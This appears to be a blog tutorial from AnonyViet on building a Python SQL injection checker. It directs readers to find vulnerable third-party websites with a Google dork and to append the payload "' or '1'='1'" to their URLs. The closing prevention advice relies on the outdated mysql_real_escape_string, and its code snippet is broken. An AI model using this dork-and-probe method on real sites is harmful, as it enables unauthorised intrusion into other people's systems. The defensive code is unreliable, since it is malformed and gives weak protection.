In this post, AnonyViet will help you check if your website is attacked by python sql syntax 🙂 …!!!
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
And it will only work if the variables use the GET method.
Here we will write a code in python language.
We will need an internet connection to check and a vulnerable website.
To find a vulnerable website for testing, go to google and type dorks SQLi :
inurl: "index.php? Cat_id ="
You follow the steps below to write a piece of python code:

First open notepad/sublime Text , … create a file then save it: new.py

We will use sys, urllib and urllib.request modules. So import the following libraries: import sys, urllib, urllib.request or import sys, import urllib and import urllib.request

Next: Now we will need to select the input type.
1. Use the input(“”) command to get input from the user.
fullurl = input(“Please specify the full vulnerable url: “)

2. Code that makes a web request
This is the most important part.
resp = urllib.request.urlopen(fullurl + "=1\' or \'1\' = \'1\'")body = resp.read()fullbody = body.decode(‘utf-8’)
Now make our program check if the target is vulnerable, once we have response then we have to check if it has SQL error.
We will use this code:
if “You have an error in your SQL syntax” in fullbody:
print (“The website is classic SQL injection vulnerable!”)
else:
print (“The website is not classic SQL injection vulnerable!”)
 Ok. Now let’s run it:
Ok. Now let’s run it:
Use the command: python “name”.py
Then enter the site you found at the beginning.

Ok so it worked.
Method 2: Use it quickly, then use it
- python “name”.py -w website
Now to prevent Hacker from checking my site with SQL injection, I do the following:
Prevent SQLi on MYSQL simply use the string mysql_real_escape for queries, for example:
$query = sprintf(“SELECT * FROM users where user=’%s’ AND password=’%s’,
mysql_real_escape_string($username)
mysql_real_escape_string($password)
Wish you success and accompany AnonyViet.
Love !!